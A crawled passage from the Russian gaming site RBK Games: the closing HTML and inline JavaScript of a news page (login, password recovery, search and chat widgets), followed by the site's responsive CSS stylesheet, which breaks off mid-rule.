                                Начав играть вы принимаете <a href="/terms-of-use/" target="_blank">правила пользования</a> и <a href="/privacy-policy/" target="_blank">конфидециальности</a></span></p><button type="submit" class="btn modal-btn active-btn js-register-submit">Играть сейчас</button><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZHJhZ29uLWFnZS00L25ld3Mvdi1ycGctZHJhZ29uLWFnZS10aGUtdmVpbGd1YXJkLXJhenJlc2hhdC1uYXN0cm9pdC1zbG96aG5vc3Qv"><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" id="registration_type__token" name="registration_type[_token]" value="vNznt3-Fl6hrblalaq5Y6fZxsCbDHouXVB_9Z1BnjfM" /></form></div></div></div></div></div><div class="modal fade recovery-modal" id="recovery-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Забыли свой пароль?
                </div><p>
                    Введите свой е-мейл, и мы пришлём Вам ссылку для смены пароля.
                </p><form id="recovery_request_type" method="post" action="https://rbkgames.com/password-recovery/dialog/request/"
                      data-handler="ajaxSubmit" data-on-success="gs.component.recoveryDialog.onRequestSuccess" novalidate="novalidate"><div class="form-group"><input type="email" id="recovery_request_type_email" name="recovery_request_type[email]" required="required" class="form-control" placeholder="Э-почта" /><input type="hidden" id="recovery_request_type__token" name="recovery_request_type[_token]" value="Ue1bvYXZec4drxZ4wqBpi7gdN7IsLLavtgl4uPI0BbA" /></div><button type="submit" class="btn modal-btn">Восстановить</button></form></div></div></div></div><div class="modal fade recovery-modal" data-backdrop="static" data-keyboard="false" id="recovery-sent-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Ссылка для восстановления отправлена
                </div><p>
                    Информация о дальнейшем восстановлении пароля была отправлена на введённый вами адрес э-почты.
                </p></div></div></div></div><div class="modal-backdrop fade in" style="display: none;"></div><script type="text/javascript">
    $(function() {
        gs.ui.block.login.init();
    });
</script><div class="modal modal-search" id="search-modal" style="z-index: 9001; display: none" tabindex="-1" aria-hidden="false"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="search"><form method="get" action="/search/" data-preview-url="/search/preview/" autocomplete="off"><input type="text" class="search-input js-search-control" placeholder="Что ищем ?" name="query"></form><div class="search-preview js-result-preview" style="display: none"></div></div></div></div></div></div><div id="norris-detector" href="#" class="warning" style="display: none;"><span class="arrow-up"></span><div class="warning-container"><div class="warning-image"><img class="lazyload" src="//cdn.gamestatic.net/bundles/gameland/img/norris_lq.jpg" data-src="//cdn.gamestatic.net/bundles/gameland/img/norris.jpg" alt=""></div><div class="warning-info"><span>Пожалуйста отключите <span style="color: rgba(255,104,8,0.86); font-weight: 600;"><i>A</i><i>dB</i><i>lock</i></span> и сайт будет отображаться корректней</span><div class="warning-links"><a class="js-postpone" style="float: left; display: block;">Не сейчас</a><a href="/publications/articles/kak-otklyuchit-adblock-plus-vo-vsekh-brauzerah/" target="_blank" rel="noopener" style="float: right; color: #71B829; display: block;">Как отключть?</a></div></div></div></div><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-app.js"></script><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-messaging.js"></script><script src="/js/compiled/lzd.js"></script><script>
  // Инициализация
  const observer = lozad();
  
  // Запуск наблюдателя
  observer.observe();
</script><script src="/bundles/gameland/js/vendor/lazysizes.min.js"></script><script src="//rbkgames.com/js/compiled/ru-gameland-bundles.js?v967"></script><script src="/bundles/gamesitecore/js/gs/global.js"></script><script src="/bundles/gamesitecore/js/gs/namespace.js"></script><script src="/bundles/gamesitecore/js/gs/ui/block/login.js"></script><script src="/bundles/gamesitecore/js/gs/ui/form-errors.js"></script><script src="/bundles/gamesitecore/js/gs/ui/close-payment.js"></script><script src="/bundles/gamesitecore/js/gs/ui/show-payment.js"></script><script src="/bundles/gamesitecore/js/gs/component/recovery-dialog.js"></script><script src="/bundles/gamesitecore/js/gs/component/toolbar.js"></script><script src="/bundles/gamesitecore/js/jquery.jcookie.js"></script><script src="/bundles/gamesitecore/js/gs/component/select-field.js"></script><script src="/bundles/gamesitecore/js/gs/component/live-chat.js"></script><script src="/bundles/gamesitecore/js/gs/component/ajax-submit.js"></script><script src="/bundles/gamesitecore/js/gs/core/routing.js"></script><script src="/bundles/gamesitecore/js/gs/core/http.js"></script><script src="/bundles/gameland/js/vendor/bootstrap.modal.js"></script><script src="/bundles/gameland/js/vendor/jquery.old-plugins.js"></script><script src="/bundles/gameland/js/vendor/plugins-all.js"></script><script src="/bundles/gameland/js/vendor/main.js"></script><script src="/bundles/gameland/js/gameland.js"></script><script src="/bundles/gameland/js/component/jquery.onPageLeave.js"></script><script src="/bundles/gameland/js/component/jquery.modal.js"></script><script src="/bundles/gameland/js/component/jquery.filter.js"></script><script src="/bundles/gameland/js/component/jquery.pagination.js"></script><script src="/bundles/gameland/js/component/component.js"></script><script src="/bundles/gameland/js/component/detector.js"></script><script src="/bundles/gameland/js/component/loginTab.js"></script><script src="/bundles/gameland/js/component/button.js"></script><script src="/bundles/gameland/js/component/url.js"></script><script src="/bundles/gameland/js/component/gdpr.js"></script><script src="/bundles/gameland/js/component/seoSession.js"></script><script src="/bundles/gameland/js/component/socialShare.js"></script><script src="/bundles/gameland/js/app/app.js"></script><script src="/bundles/gameland/js/app/notification/notification.js"></script><script src="/bundles/gameland/js/app/notification/preview.js"></script><script src="/bundles/gameland/js/app/web-notification/web-notification.js"></script><script src="/bundles/gameland/js/app/web-notification/ask.js"></script><script src="/bundles/gameland/js/app/web-push/web-push.js"></script><script src="/bundles/gameland/js/app/web-push/subscribe.js"></script><script src="/bundles/gameland/js/app/search/search.js"></script><script src="/bundles/gameland/js/app/search/modal.js"></script><script src="/bundles/gameland/js/app/search/preview.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribeEmail.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribe.js"></script><script>
        $(function () {
            window.Gameland.App.WebPush.Subscribe.init({
                url: "/web-push/subscribe/",
                loggedIn: 0
            });

            // twitch widgets
            if (typeof Twitch === 'object') {
                $('.js-twitch-widget').each(function () {
                    var
                        options = $(this).data('options'),
                        twitchPlayerInstance = (new Twitch.Player($(this).attr('id'), options))
                    ;
                    twitchPlayerInstance.setQuality('160р30');

                    if (options.autoplay) {
                        twitchPlayerInstance.play();
                    }
                })
            }

            // banner widgets
            window['adfoxAsyncParams'] = window['adfoxAsyncParams'] || [];
            $('.js-banner-widget').each(function () {
                var options = $(this).data('options');
                
                window['adfoxAsyncParams'].push(options);
            })
        });

        document.domain = 'rbkgames.com';

        gs.global = {
            domain: 'rbkgames.com',
            locale: 'ru',
            isLoggedIn: false,
            userId: null,
            basePath: '',
            feedback: {
                url: 'https://rbkgames.com/feedback/'
            }
        };

                var __lc = {};
        __lc.license = 5878631;
        __lc.group = 3;
        __lc.visitor = {"name":"","email":""};

        
        
        $(function() {
                            window.Gameland.App.Search.Modal.init();
                window.Gameland.App.Search.PreviewQuery.init();
            
            window.Gameland.Component.SocialShare.init();

                            window.Gameland.Component.Detector.initSpy('#top');
            
            window.Gameland.Component.Detector.enabled().then(function (status) {
                window.Gameland.Component.SeoSession.init('/seo/log/adblock/', status);
                if (status){
                    $('#global-wrapper').css({'padding-top':'40px'})
                }
            });

            window.Gameland.Component.LoginTab.init();

            
            gs.component.toolbar.init();
            gs.component.ajaxSubmit();
            gs.component.liveChat.init('rbkgames');
            gs.component.pushNotification.init({"userId":0,"url":"https:\/\/hub.rbkgames.com","auth":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJtZXJjdXJlIjp7InB1Ymxpc2giOlsiKiJdfX0.9bzxxWg5FcpenEuTNVrVUiKJOM6xn_I9VQnR-qVq2ks","url_get_unreceived":"\/push-notifications-unreceived\/","url_receive":"\/push-notifications-receive\/"});

                    });
    </script><script type="text/javascript">
        $(function () {
            $('#content .content-body a.js-empty-fancybox').each(function() {
                $(this)
                    .attr('href', $(this).find('img').attr('src'))
                    .removeClass('js-empty-fancybox')
                ;
            });

            $('.js-360-view-container .js-cover').one('click', function () {
                const $cover = $(this);
                $.getScript('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/2/js-cloudimage-360-view.min.js')
                    .done(function () {
                        window.CI360.init();
                        $cover.remove();
                    })
                ;
            })
        })
    </script><script src="//rbkgames.com/js/compiled/gameland-publication.js?v967"></script><script type="text/javascript">
            $(function() {
                $('.js-comments-section').rbkContentCommentFetch({
                    loggedIn: 0
                });

                            })
        </script><div id="liveChat-category-container" class="outline style-background-color style-border-color" style="display: none"><a href="#" class="title"><span class="title-text">Приветствуем вас на RBK Games!</span><span class="js-close icon-close"></span></a><p class="p-choose-group"><strong>Выберите тему</strong></p><div class="wrapper"><div class="choose-group"><div class="groups"><a href="#" class="a-group" data-group="30">Проблема с оплатой</a><a href="#" class="a-group" data-group="14">Проблема с аккаунтом</a><a href="#" class="a-group" data-group="27">Проблема с игрой</a><a href="#" class="a-group" data-group="13">Жалоба на игрока или модератора</a><a href="#" class="a-group" data-group="32">Другое</a></div><img class="indicator" src="//cdn.gamestatic.net/dist/img/loading-big-t.gif" alt="ajax-loader" style="display: none" /></div></div></div><!-- 1 --></body></html>

--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/adaptive3.css
body_size: 4268
content:
br.fixed {
    display: block !important;
}

/* 1330 */
@media all and (max-width: 1295px) {
    footer .logo {
        display: none;
    }
}

@media all and (max-width: 1080px) {

    html {
        font-size: 16px;
        line-height: 28px;
    }

    /* Titles */
    h1 {
        font-size: 30px;
        line-height: 40px;
        font-weight: 700;
    }

    h2 {
        font-size: 24px;
        line-height: 34px;
        font-weight: 700;
    }

    .after-h2 {
        font-size: 18px;
        line-height: 30px;
        font-weight: 700;
    }

    h3 {
        font-size: 22px;
        line-height: 32px;
    }

    h4 {
        font-size: 20px;
        line-height: 30px;
    }

    h5 {
        font-size: 18px;
        line-height: 30px;
    }

    h6 {
        font-size: 16px;
        line-height: 24px;
        text-transform: uppercase;
    }

    .centered {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }

    .quick-bar {
        font-size: 12px;
    }

    /* Top */

    .top-nav {
        padding: 0 0 0 140px;
        width: calc(100% - 140px);
    }

    .top-nav li {
        margin: 0;
    }

    .top-nav li a {
        font-size: 15px;
        line-height: 60px;
    }

    .dropdown-menu li a {
        font-size: 16px;
        line-height: 24px;
    }

    .top-profile-hello {
        font-size: 15px;
        line-height: 24px;
    }

    /* Breadcrumbs */
    #breadcrumbs:before {
        width: 66%;
    }

    .breadcrumbs {
        font-size: 15px;
        line-height: 24px;
        width: 66%;
    }

    /*.main-content {*/
    /*    margin-bottom: 200px;*/
    /*}*/

    .warning-left {
        left: 90px;
    }

    .archive-grid-special .archive-info-cont .archive-title h3 {
        padding: 0;
        font-size: 14px;
        line-height: 24px;
    }

    .archive-grid-special .archive-info-cont .archive-bottom  {
        font-size: 12px;
        line-height: 24px;
    }

    /* Slider */
    .swiper-container {
        margin-top: 45px;
    }

    .parallax-container {
        height: 350px;
    }

    .teaser-container {
        left: 40%;
    }

    .teaser-caption {
        width: 770px;
    }
    .grid-item {
        grid-auto-rows: minmax(159px, auto);
    }

    /* Content */
    .content-top-left {
        flex: 1 1 100%;
    }

    .content-info {
        font-size: 14px;
        line-height: 24px;
    }

    .share-title {
        font-size: 16px;
        line-height: 24px;
    }

    .padding-text {
        padding: 5px 0;
    }

    .news-padding-text {
        padding: 10px 100px;
    }

    .blockquote {
        padding: 30px 100px;
        font-size: 20px;
        line-height: 30px;
    }

    .image-title {
        font-size: 20px;
        line-height: 30px;
        font-weight: 700;
    }

    .image-description {
        font-size: 16px;
        line-height: 24px;
        max-width: 66%;
    }

    .poll-wrapper {
        margin: -90px auto -360px;
    }

    .poll .header span {
        margin-left: 20px;
        margin-right: 20px;
        font-size: 18px;
    }

    .poll .information img {
        margin-bottom: 51px;
    }

    .poll .form .inside-header {
        padding: 0 0 15px;
        font-size: 16px;
        min-height: 30px;
        line-height: 1.5;
    }

    .poll .voting .inside-header {
        padding: 0 0 5px;
        font-size: 16px;
        min-height: 20px;
        line-height: 1.5;
    }

    /* Poster */
    .poster-grid {
        grid-template-columns: repeat(3, 1fr);
        grid-auto-rows: 207px;
    }

    .poster-grid-item {
        display: none;
    }

    .poster-grid-item:nth-child(1) {
        display: grid;
    }

    .poster-grid-item:nth-child(2) {
        display: grid;
    }

    .poster-grid-item:nth-child(3) {
        display: grid;
    }

    /* Recent */
    .section-title {
        font-size: 18px;
        line-height: 30px;
    }

    .article-title {
        font-size: 16px;
        line-height: 24px;
    }

    .article-bottom {
        font-size: 14px;
        line-height: 26px;
    }

    /* Footer */
    .footer-nav {
        font-size: 13px;
        line-height: 18px;
        -webkit-column-gap: 20px;
        column-gap: 20px;
    }

    .footer-nav li a {
        font-size: 13px;
        line-height: 20px;
    }

    /* Game */
    .game-info-right {
        display: none;
    }

    .game-tabs li {
        margin: 0 2px 0 0;
    }

    .game-tabs li a {
        font-size: 14px;
        line-height: 24px;
        padding: 3px 12px;
    }

    /* Archive */
    .archive-info-right {
        display: none;
    }

    .archive-tabs li {
        margin: 0 5px 0 0;
    }

    .archive-tabs li a {
        font-size: 14px;
        line-height: 24px;
        padding: 3px 12px;
    }

    .games-list {
        grid-auto-rows: 303px;
    }

    .games-list-item {
        grid-auto-rows: minmax(303px, auto);
    }

    .games-list-item img{
        max-height: 277px;
    }

    /* Last Articles */
    .last-articles-info-right {
        display: none;
    }

    .last-articles-tabs li {
        margin: 0 5px 0 0;
    }

    .last-articles-tabs li a {
        font-size: 14px;
        line-height: 24px;
        padding: 3px 12px;
    }

    .button-group .news-btn {
        margin: 0 20px;
    }

    /* News */
    .news-title {
        padding: 0 0 10px
    }

    .news-title h2 {
        line-height: 1;
        min-height: 44px;
        padding: 0;
    }

    .news-description-wrapper {
        padding: 0 0 10px
    }

    .news-description {
        font-size: 14px;
        line-height: 24px;
    }

    .news-type {
        display: none;
    }

    /* Comment */
    .comment-answer-message {
        width: 85%;
    }


    .error-content .left-part{
        padding: 20px;
    }

    .error-content h1{
        font-size: 100px;
    }

    .error-content h2{
        font-size: 18px;
    }

    .error-content .similar-articles .grid .image-cont {
        max-height: 124px;
    }
    .error-content .similar-articles .grid .info-cont {
        height: 80px;
    }
}

/* 768 */
@media all and (max-width: 768px) {

    html {
        font-size: 15px;
        line-height: 26px;
    }

    footer {
        z-index: 1;
    }

    /* Titles */
    h1 {
        font-size: 24px;
        line-height: 36px;
        font-weight: 700;
    }

    h2 {
        font-size: 22px;
        line-height: 32px;
        font-weight: 700;
    }

    .after-h2 {
        font-size: 16px;
        line-height: 24px;
        font-weight: 700;
    }

    h3 {
        font-size: 20px;
        line-height: 32px;
    }

    h4 {
        font-size: 18px;
        line-height: 28px;
    }

    h5 {
        font-size: 16px;
        line-height: 30px;
    }

    h6 {
        font-size: 15px;
        line-height: 24px;
    }

    /* Top */
    #top {
        height: 45px;
    }

    .warning {
        display: none;
    }

    .mobile-block {
        display: block;
    }

    .warning-left {
        display: block;
        left: 20px;
    }

    .warning-left .warning-container .warning-info {
        width: 225px;
        font-size: 13px;
        padding: 2px 10px;
    }

    .widget {
        display: none;
    }

    .mobile-banner {
        display: block;
    }

    .mobile-horizontal-banner {
        display: block;
    }

	.youtube {
		max-height: 322px;
		height: 100%;
	}

    .top-profile {
        display: none;
    }

    .footer-socials .grey-link {
        order: -2;
        text-align: center;
        height: 25px;
    }

    .attention-line {
        top: 45px;
        height: auto;
        font-size: 12px;
        line-height: 3;
    }

    .attention-line .link{
        line-height: 2;
    }

    .top-branding {
        height: 100px;
        width: 100%;
        margin: 45px 0 0 0;
    }

    .branding .main-content {
        margin-top: 145px !important;
    }

    .branding div.main-content-bottom {
        margin-top: 0 !important;
        margin-bottom: 379px;
    }

    .left-branding {
        display: none;
    }

    .quick-bar {
        height: 30px;
        padding-top: 45px;
        font-size: 10px;
        overflow: hidden;
        display: none;
    }

    .quick-bar .link {
        margin: 5px 20px;
    }

    .button-group .news-btn {
        margin: 0 15px;
        float: none;
    }

    .button-group .news-btn .button {
        width: 165px;
    }

    .special .component-heading {
        margin-top: 30px;
    }

    .similar-articles .grid .title h3 {
        font-size: 12px;
        line-height: 1.2;
        padding-top: 7px;
    }

    .right-branding {
        display: none;
    }

    .navbar-styled-container .close {
        display: none
    }

    .main-content {
        /*margin-bottom: 600px;*/
        margin-top: 60px;
        padding-left: 25px;
    }

    .top-nav {
        display: none;
    }

    .logo {
        left: auto;
        right: 20px;
        width: auto;
        top: 7px;
    }

    .logo:active {
        top: 8px;
    }

    .sandwich-link {
        display: block;
    }

    .top-current {
        display: block;
    }

    .error-content-description {
        margin-top: 20px;
    }

    .vertical-image {
        max-height: 424px;
        width: auto !important;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
        display: table-cell;
        vertical-align: middle;
    }

    /* Slider */
    .swiper-container {
        margin-top: 45px;
    }

    .parallax-container {
        height: 250px;
    }

    .teaser-container {
        left: 15%;
    }

    .teaser-caption {
        width: 520px;
    }

    /* Games */
    .game-list-right {
        display: none;
    }

    /* Breadcrumbs */
    #breadcrumbs {
        display: none;
    }

    .poll-wrapper {
        margin-top: -415px;
        margin-bottom: 0;
    }

    .poll .header {
        text-align: center;
    }

    .poll .form {
        width: 100%;
        font-size: 14px;
    }

    .poll .form .result-info {
        margin-bottom: 30px;
        line-height: 1.25;
    }

    .poll .voting {
        width: 100%;
        font-size: 14px;
    }

    .poll .voting .result-info {
        margin-bottom: 30px;
        line-height: 1.25;
    }

    .poll .information {
        width: 100%;
        float: left;
        margin: 10px 0 0 0;
    }

    .poll .information img {
        float: left;
        margin: 10px 0;
    }

    .poll .information span {
        font-size: 18px;
    }


    .poll .information .link {
        font-size: 16px;
    }

    /* Content */
    #content {
        text-align: left;
    }

    #content .centered {
        padding: 0;
    }

    .content-body a {
        font-size: 15px;
    }

    .content-top-left {
        padding-top: 40px;
    }

    .centered-with-banner {
        grid-template-columns: minmax(100px, 1fr);
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    .centered-with-banner .right-part {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
        grid-gap: 5px;
    }

    .search-input {
        min-width: 300px;
    }

    .pass-through-banned {
        display: none;
    }

    .right-part .slide-banner:first-child {
        grid-row-start: 1;
        grid-row-end: 3;
    }

    #news-article .centered {
        padding: 0;
    }

    .share-wrapper {
        flex: 0 0 100%;
    }

    .content-stats {
        text-align: left;
        order: -1;
        padding: 0 0 20px;
        font-size: 14px;
        line-height: 24px;
    }

    .heart-icon {
        width: 15px;
        height: 15px;
        margin: 4px 0 0 5px;
    }

    .comment-icon {
        width: 15px;
        height: 15px;
        margin: 5px 0 0 5px;
    }

    .eye-icon {
        width: 15px;
        height: 15px;
        margin: 3px 0 0 5px;
    }

    .padding-text {
        padding: 5px 0;
    }

    .news-padding-text {
        padding: 10px 50px;
    }

    blockquote {
        padding: 20px 50px;
        font-size: 18px;
        line-height: 30px;
    }

    .quotes-icon {
        width: 30px;
        height: 21px;
        left: 7px;
        top: 22px;
    }

    .half-text-col {
        flex: 0 0 100%;
    }

    .half-text-col .image-col {
        order: -1 !important;
        padding: 0 0 20px;
        max-width: 500px;
        margin: 0 auto;
    }

    .image-description {
        position: relative;
        bottom: auto;
        right: auto;
        max-width: 100%;
    }

    .article-title {
        font-size: 14px;
        line-height: 22px;
    }

    .article-bottom {
        font-size: 12px;
        line-height: 24px;
    }

    .top-list-grid .top-list .header {
        font-size: 16px;
    }

    .top-list-grid .top-list .list {
        font-size: 11px;
        padding: 0 10px;
    }

    .top-list-grid .top-list .list li {
        line-height: 1.5;
    }

    /* Footer */
    .footer-social {
        flex: 0 0 100%;
        order: -1;
        text-align: center;
    }

    footer .social-link {
        margin: 5px;
    }

    .footer-nav-wrapper {
        flex: 0 0 100%;
    }

	.footer .footer-container {
		grid-template-columns: repeat(3, 1fr);
	}

	.footer-nav {
        -webkit-column-count: 1;
        -webkit-column-gap: 0;
        column-count: 1;
        column-gap: 0;
        text-align: center;
    }

    .footer-nav li {
        padding: 5px 0;
    }

    .footer-nav li a {
        font-size: 14px;
        line-height: 24px;
    }

    /* Game */
    #game .centered {
        padding: 50px 0 0;
    }

    .game-tabs {
        display: none;
    }

    .game-tabs-mobile {
        display: block;
    }

    .game-params {
        order: 2;
        padding: 20px 0 0;
        flex: 0 0 100%;
    }

    .tags-banner {
        grid-column: 1/3;
    }

    .tag {
        font-size: 11px;
        line-height: 16px;
    }

    .game-rate {
        order: 1;
        flex: 1 1 180px;
        margin: 0;
    }

    .game-little-star-wrapper {
        float: none;
    }

    .game-little-star-wrapper .game-little-star {
        stroke-width: 1px;
    }

    /* Games */
    .games-list {
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 15px 15px;
        grid-auto-rows: 304px;
    }

    .games-list-item {
        grid-auto-rows: minmax(304px, auto);
    }

    .games-list-item img {
        max-height: 273px;
    }

    /* Screens */
    .screen-item {
        flex: 0 0 30.66%;
        margin: 0 4% 4% 0;
    }

    .screen-item:nth-child(3n) {
        margin-right: 0;
    }

    /* News */
    .news-bottom {
        font-size: 12px;
        line-height: 20px;
    }

    /* Videos */
    #video {
        padding: 0;
    }

    .owl-with-banner {
        padding-right: 0;
    }

    /* Comments */
    .leave-comment-area-wrapper {
        display: grid;
        grid-template-columns: 0fr 6fr;
        padding-bottom: 45px;
    }

    .leave-comment-rate-wrapper {
        margin: 20px auto;
        text-align: center;
    }

    .leave-comment-stars {
        margin: 0 22px 0 0;
    }

    .comment-top {
        padding: 0 0 20px 0;
    }

    .leave-comment-wrapper {
        display: grid;
        grid-column-start: 1;
        grid-column-end: 7;
        margin: 10px auto 0;
    }

    .leave-comment-wrapper .button {
        width: 166px;
    }

    .edit-info {
        display: none;
    }

    .under-comment {
        margin-left: 50px;
    }

    /* Banner */
    .banner {
        margin: 0;
    }

    .top-banner {
        margin: 45px 0 0 0;
    }

    .centered-banner {
        padding: 0;
        max-width: 768px;
    }

    .banner-image {
        margin-left: -20px;
        margin-right: -20px;
    }

    .bottom-banner {
    }

    .centered-banner {
        padding: 20px 0 0 0;
        max-width: 768px;
    }

    /* Latest */
    .latest {
        margin: 10px 0 20px;
    }

    .catfish {
        display: block;
    }

    .grid {
        grid-template-columns: repeat(1, 1fr);
        grid-auto-rows: minmax(83px, auto);
    }

    .grid-item {
        grid-auto-rows: minmax(83px, auto);
        margin: 5px 0;
        background: #2A2F35;
    }

    .grid-item .latest-news-title{
        font-size: 14px;
        line-height: 1;
    }

    .grid-item:nth-child(1) {
        grid-column: 1/1;
        grid-row: 1/4;
        display: block;
        align-items: center;
        grid-auto-rows: minmax(249px, 249px);
        position: relative;
        background-color: #000000;
    }

    .grid-item:nth-child(1) h3 {
        font-size: 14px;
        line-height: 1;
        height: auto;
    }

    .grid-item:nth-child(1) .latest-news {
        height: auto;
        background: rgba(21, 22, 25, .8);
    }

    .grid-item:nth-child(1) .latest-news-type {
        display: block;
    }

    .grid-item:nth-child(1) .latest-news-description{
        display: none;
    }

    .latest-news {
        display: block;
        height: 83px;
        overflow: hidden;
        background: #2A2F35;
    }

    .latest-news h3 {
        overflow: hidden;
        display: block;
        line-height: 13px;
        font-size: 14px;
        height: 60px;
        color: #FFFFFF;
        padding: 10px 6px 0;
        margin: 0 0 5px 5px;
    }

    .latest-image {
        display: block;
        height: 83px;
        width: 160px;
        float: left;
        overflow: hidden;
    }

    .grid-item:nth-child(1) .latest-image {
        height: 194px;
        width: 100%;
    }

    .latest-news-title {
        background: none;
    }

    /* Poster */
    .poster-grid {
        grid-template-columns: repeat(2, 1fr);
        grid-auto-rows: 207px;
    }

    .poster-grid-item {
        grid-auto-rows: 207px;
    }

    .poster-grid-item:nth-child(3) {
        display: none;
    }

    .poster-grid-special {
        display: none;
    }

    .poster-image {
        height: 207px;
    }

    .poster-news {
        width: 80%;
    }

    .poster-grid-item h3 {
        color: #fff;
        display: block;
        font-weight: bold;
        line-height: normal;
        font-size: 22px;
        text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.25);
        position: absolute;
        bottom: 0;
        max-height: 85px;
    }

    .grid-mobile-poster {
        display: grid;
    }

    .games-information {
        margin: 50px 0 20px;
    }

    /* Archive */
    #archive .centered {
        padding: 0;
    }

    .archive-tabs {
        display: none;
    }

    .archive-tabs-mobile {
        display: block;
        margin: 15px 0;
    }

    .archive-params {
        order: 2;
        padding: 20px 0 0;
        flex: 0 0 100%;
    }

    .archive-rate {
        order: 1;
        flex: 1 1 180px;
        margin: 0;
    }

    .similar-articles .grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .similar-articles .grid .title {
        height: 55px;
    }

    /* Archive item */
    .archive-grid {
        grid-template-columns: repeat(1, 1fr);
        grid-row-gap: 10px;
        grid-auto-rows: 70px;
    }

    .archive-grid-mobile {
        display: none;
    }

    .archive-image-cont {
        float: left;
        overflow: hidden;
    }

    .archive-image {
        height: 70px;
        width: 135px;
        overflow: hidden;
    }
    .archive-image img{
        max-height: 70px;
        width: auto;
    }

    .archive-type {
        color: #A0ABB8;
        text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
        font-size: 12px;
        padding: 3px 10px;
        background: none;
        cursor: pointer;
    }

    .archive-info-cont {
        height: 70px;
    }

    .archive-title {
        line-height: 13px;
        font-size: 14px;
        color: #a0abb8;
        height: 55px;
        padding: 5px 6px 0;
        margin-bottom: 10px;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .archive-title h3 {
        color: #fff;
        font-size: 14px;
    }

    .archive-bottom .archive-date {
        display: none;
    }

    /* Last Articles */
    #last-articles .centered {
        padding: 0;
    }

    .last-articles-tabs {
        display: none;
    }

    .last-articles-tabs-mobile {
        display: block;
        margin: 15px 0;
    }

    .last-articles-params {
        order: 2;
        padding: 20px 0 0;
        flex: 0 0 100%;
    }

    .last-articles-rate {
        order: 1;
        flex: 1 1 180px;
        margin: 0;
    }

    .section-title:before {
        display: none;
    }

    .time {
        margin: 20px 0 10px 0;
    }

    /* Article */
    .text-col-start {
        padding: 0;
    }

    .text-col-end {
        padding: 0;
    }

    /* Archive item */
    .last-articles-grid {
        display: none;
    }

    .last-articles-grid-mobile {
        display: grid;
    }

    .small-news {
        display: none;
    }

    /* Button */
    .news-btn .button {
        margin: 20px 0 15px 0;
        width: 250px;
    }

    .footer .subscription form {
        height: 80px;
    }

    .footer .subscription .answer-block {
        height: 80px;
    }

    .perfect-browser .centered .main-content .header {
        height: 250px;
    }
}

/*720*/
@media all and (max-width: 720px) {
    .games-list {
        grid-auto-rows: 251px;
    }

    .games-list-item {
        grid-auto-rows: minmax(251px,auto);
    }

    .games-list-item img {
        max-height: 228px;
    }

	.footer-socials {
		grid-column: 1/4;
	}

    /* Footer */
    .footer-social {
        margin-top: 0;
    }
}

/* 480 */
@media all and (max-width: 480px) {

    html {
        font-size: 14px;
        line-height: 24px;
    }

    p {
        padding: 5px 0;
    }

    /* Titles */
    h1 {
        font-weight: 700;
        font-size: 22px;
        line-height: 34px;
        padding: 0 0 15px;
    }

    h2 {
        font-weight: 700;
        font-size: 20px;
        line-height: 30px;
        padding: 0 0 10px;
    }

    .after-h2 {
        font-weight: 700;
        font-size: 14px;
        line-height: 24px;
    }

    h3 {
        font-size: 18px;
        line-height: 32px;
        padding: 0 0 10px;
    }

    h4 {
        font-size: 16px;
        line-height: 28px;
        padding: 0 0 5px;
    }

    h5 {
        font-size: 15px;
        line-height: 27px;
        padding: 0 0 5px;
    }

    /* Footer */
    .footer-social {
        margin-top: 0;
    }

    h6 {
        font-size: 14px;
        line-height: 24px;
        padding: 0 0 5px;
    }

    .attention-line {
        line-height: 2;
    }


    .component-heading h1 {
        font-size: 18px;
        line-height: 30px;
        font-weight: 500;
    }

    .component-heading h2 {
        font-size: 15px;
        line-height: 20px;
        font-weight: 500;
    }

    /* Top */
    .top-current {
        font-size: 14px;
        line-height: 24px;
    }

    /* Slider */
    .swiper-container {
        display: none;
    }

    /* Poster */
    .poster {
        margin: 45px 0 0 0;
    }

    /* Games */
    .game-list-right {
        display: none;
    }

    .articles-item {
        grid-template-columns: repeat(1, 1fr);
    }

    .similar-articles .grid .title h3 {
        font-size: 12px;
        line-height: 1.3;
        padding: 2px 0;
    }

    .comment-point {
        width: 35px;
    }

    .games-list {
        grid-gap: 20px;
        grid-template-columns: repeat(2, 1fr);
        grid-auto-rows: 283px;
    }

    .games-list-item {
        grid-auto-rows: minmax(283px, auto);
    }

    .games-list-item img {
        max-height: 241px;
    }


    .games-list-item .games-list-info {
        height: 15%;
    }

    .games-list-item .games-list-info .game-name {
        width: 100%;
    }

    .grid-item:nth-child(1) {
        grid-row: 1/3;
    }

    .similar-articles .grid {
        grid-auto-rows: 205px;
    }


    .mobile-horizontal-bottom-banner {
        display: block;
    }

    .mobile-vertical-bottom-banner {
        display: block;
    }

    /* Content */
    .content-top-left {
        flex: 1 1 80%;
    }

    .content-info {
        font-size: 12px;
        line-height: 24px;
    }

    .share-title {
        font-size: 14px;
        line-height: 24px;
    }

    .padding-text {
        padding: 5px 0;
    }

    .filters {
        grid-gap: 4px;
        grid-template-columns: repeat(2,1fr);
    }

    .news-padding-text {
        padding: 10px;
    }

    blockquote {
        padding: 20px 0 20px 40px;
        font-size: 16px;
        line-height: 24px;
    }

    .quotes-icon {
        left: 0;
    }

    .play-icon {
        width: 50px;
        height: 50px;
        margin-left: -25px;
        margin-top: -25px;
    }

    .image-title {
